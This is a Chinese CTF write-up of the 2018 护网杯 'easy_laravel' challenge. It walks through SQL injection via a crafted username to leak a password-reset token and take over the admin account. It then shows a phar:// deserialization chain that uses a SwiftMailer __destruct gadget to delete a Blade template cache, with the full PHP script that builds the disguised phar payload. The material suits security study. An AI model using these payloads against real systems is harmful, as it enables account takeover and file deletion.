点击阅读
护网杯又被锤爆,其他题目没截图什么的,也没写wp,easy_laravel感觉并不easy,没做出来,既然github上有docker,就跟着wp学习一下
通过https://github.com/qqqqqqvq/easy_laravel链接下载源码

看到composer.json, 说明可以进行composer install安装项目的依赖,如果存在composer.phar文件,可使用php composer.phar install安装
之后会出现一个vendor文件夹
首先查看路由,分析操作
1
2
3
4
5
6
7
8
9
10
Route::get('/', function () { return view('welcome'); }); Auth::routes(); Route::get('/home', 'HomeController@index'); Route::get('/note', 'NoteController@index')->name('note'); Route::get('/upload', 'UploadController@index')->name('upload'); Route::post('/upload', 'UploadController@upload')->name('upload'); Route::get('/flag', 'FlagController@showFlag')->name('flag'); Route::get('/files', 'UploadController@files')->name('files'); Route::post('/check', 'UploadController@check')->name('check'); Route::get('/error', 'HomeController@error')->name('error');
Auth::routes()路由是 Laravel 默认提供的一套关于用户系统的脚手架,能推测出开发的操作是php artisan make:auth
非admin只能访问note页面
由注册控制器找到ModelFactory.php
1
2
3
4
5
6
7
8
9
10
$factory->define(App\User::class, function (Faker\Generator $faker) { static $password; return [ 'name' => '4uuu Nya', 'email' => 'admin@qvq.im', 'password' => bcrypt(str_random(40)), 'remember_token' => str_random(10), ]; });
40位随机字符串作为admin密码,无法暴力破解
找到note页面的控制器
/app/Http/Controllers/NoteController.php
1
2
3
4
5
6
public function index(Note $note) { $username = Auth::user()->name; $notes = DB::select("SELECT * FROM `notes` WHERE `author`='{$username}'"); return view('note', compact('notes')); }
其中存在明显注入点,利用username
sql语句变为
SELECT * FROM `notes` WHERE `author`='admin' or 1=1#'
正常note页面无任何信息,登陆admin' or 1=1#查看note页面
返回
nginx是坠吼的 ( 好麻烦,默认配置也是坠吼的
接着可以进行一些注入
' union select 1,(group_concat(table_name) from information_schema.tables where table_schema=0x687762),3,4,5#
' union select 1,(select token from password_resets),3,4,5#
然而admin的密码难以解密,既然知道邮箱,看能否重置密码
在/vendor/laravel/framework/src/Illuminate\Auth\Passwords\ PasswordBroker.php中发送重置链接
1
2
3
4
5
6
7
8
9
10
11
12
13
14
public function sendResetLink(array $credentials) { $user = $this->getUser($credentials); if (is_null($user)) { return static::INVALID_USER; } $user->sendPasswordResetNotification( $this->tokens->create($user) ); return static::RESET_LINK_SENT; }
相邻的DatabaseTokenRepository.php中生成一个新token,create方法中把token写入了数据库
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
public function create(CanResetPasswordContract $user) { $email = $user->getEmailForPasswordReset(); $this->deleteExisting($user); $token = $this->createNewToken(); $this->getTable()->insert($this->getPayload($email, $token)); return $token; } public function createNewToken() { return hash_hmac('sha256', Str::random(40), $this->hashKey); } protected function getPayload($email, $token) { return ['email' => $email, 'token' => $token, 'created_at' => new Carbon]; }
高于5.4的版本中,重置密码这个 token 会被 bcrypt 再存入
从composer.json能看出laravel版本低于5.4
1
2
3
4
5
"require": { "php": ">=5.6.4", "laravel/framework": "5.3.*", "laracasts/flash": "^2.0" },
利用sql注入获取token
/database/migrations/2014_10_12_100000_create_password_resets_table.php中创建的password_resets表中含token
1
2
3
4
5
6
7
8
public function up() { Schema::create('password_resets', function (Blueprint $table) { $table->string('email')->index(); $table->string('token')->index(); $table->timestamp('created_at')->nullable(); }); }
注入获得token
' union select 1,(select token from password_resets limit 1,2),3,4,5#
访问http://127.0.0.1:7777/password/reset/7c80f08e9cccfd8e149506b6c35223574eacfbe305b0c92ae8c7400fe1cd6f7b
登陆admin账号
按照FlagController.php的代码,应该是直接打印flag的
1
2
3
4
5
public function showFlag() { $flag = file_get_contents('/th1s1s_F14g_2333333'); return view('auth.flag')->with('flag', $flag); }

但是并得不到flag,页面提示 no flag
这里页面内容不一致,在 laravel 中,模板文件是存放在 resources/views 中的,然后会被编译放到 storage/framework/views 中,而编译后的文件存在过期 的判断
即需要删除flag的模版缓存,同时在上传控制器中,path与filename参数完全可控
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public function files() { $files = array_except(Storage::allFiles('public'), ['0']); return view('files')->with('files', $files); } public function check(Request $request) { $path = $request->input('path', $this->path); $filename = $request->input('filename', null); if($filename){ if(!file_exists($path . $filename)){ Flash::error('磁盘文件已删除,刷新文件列表'); }else{ Flash::success('文件有效'); } } return redirect(route('files')); } }
能通过file_exists使用phar://协议触发反序列化
file_exist的使用
这里需要知道phar协议在涉及到文件操作的时候存在反序列化,所以可以利用反序列化删除模板缓存,而admin可以上传文件

全局搜索__destruct
找到一个unlink函数用来删除文件
是个位于TemporaryFileByteStream.php中的类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream { public function __construct() { $filePath = tempnam(sys_get_temp_dir(), 'FileByteStream'); if ($filePath === false) { throw new Swift_IoException('Failed to retrieve temporary file name.'); } parent::__construct($filePath, true); } public function getContent() { if (($content = file_get_contents($this->getPath())) === false) { throw new Swift_IoException('Failed to get temporary file content.'); } return $content; } public function __destruct() { if (file_exists($this->getPath())) { @unlink($this->getPath()); } } }
现在要找到缓存文件,/usr/share/nginx/html是nginx默认路径,模板文件在resources/views/里,接着本地在auth文件夹里看到一个flag.blade.php
在Illuminate/View/Compilers/Compiler.php中得知缓存文件名为模版文件路径的sha1,即34e41df0934a75437873264cd28e2d835bc38772.php
1
2
3
4
public function getCompiledPath($path) { return $this->cachePath.'/'.sha1($path).'.php'; }
接着生成供反序列化的phar文件
参考了好几个大佬的payload,根据本地文件修改了下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php include('vendor/autoload.php'); $a = serialize(new Swift_ByteStream_TemporaryFileByteStream()); //var_dump(unserialize($a)); //var_dump($a); $a = preg_replace("/\/private\/var\/folders\/v4\/wl2fggss4x76q3_m97bjsw780000gn\/T\/FileByteStream[a-zA-Z0-9]{6}/","/usr/share/nginx/html/storage/framework/views/34e41df0934a75437873264cd28e2d835bc38772.php", $a); var_dump($a); $a = str_replace('s:77', 's:90', $a); $b = unserialize($a); $p = new Phar('./3.phar', 0); $p->startBuffering(); $p->setStub('GIF89a<?php __HALT_COMPILER(); ?>'); $p->setMetadata($b); $p->addFromString('test.txt','text'); $p->stopBuffering(); rename('3.phar', '3.gif') ?>
注:php.ini中的phar.readonly项设置为Off或0才能生成phar文件
生成phar文件后改图片后缀上传,抓包传入path和filename
访问flag即可
参考:
出题人题解:https://qvq.im/post/%E6%8A%A4%E7%BD%91%E6%9D%AF2018%20easy_laravel%E5%87%BA%E9%A2%98%E8%AE%B0%E5%BD%95
https://xz.aliyun.com/t/2901
https://paper.seebug.org/680/
http://p0desta.com/2018/10/15/%E6%8A%A4%E7%BD%91%E6%9D%AFeasy_laravel&pwnhub%E5%92%95%E5%92%95%E5%95%86%E5%BA%97/
https://xz.aliyun.com/t/2715#toc-14


